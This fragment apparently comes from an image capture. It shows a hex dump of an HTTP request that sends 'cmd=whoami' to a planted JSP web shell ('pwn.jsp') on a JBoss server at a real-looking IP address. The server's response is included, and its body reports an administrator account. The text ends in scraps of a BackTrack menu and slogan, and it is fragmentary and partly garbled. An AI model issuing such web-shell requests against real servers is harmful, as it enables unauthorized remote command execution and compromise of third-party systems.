 0 : 47 45 54 20 2f 61 2f 70 77 6e 2e 6a 73 70 3f 63 [GET /a/pwn.jsp?c]
10 : 6d 64 3d 77 68 6f 61 6d 69 20 48 54 54 50 2f 31 [md=whoami HTTP/1]
20 : 2e 30 0d 0a 48 6f 73 74 3a 20 31 32 35 2e 39 33 [.0..Host: 125.93]
30 : 2e 35 33 2e 38 32 3a 37 30 30 31 0d 0a 43 6f 6e [.53.82:7001..Con]
40 : 6e 65 63 74 69 6f 6e 3a 20 43 6c 6f 73 65 0d 0a [nection: Close..]
50 : 0d 0a [..]
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA date=200807181439)/JBoss
Web-2.0
Set-Cookie: JSESSIONID=C4E02A51F43861A9C83344860FBB29C1; Path=/
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 29
Date: Mon, 14 Oct 2013 06:38:22 GMT
Connection: close
koyoomail\administrator
<< back | track 5
the quieter you become, the more you are able to h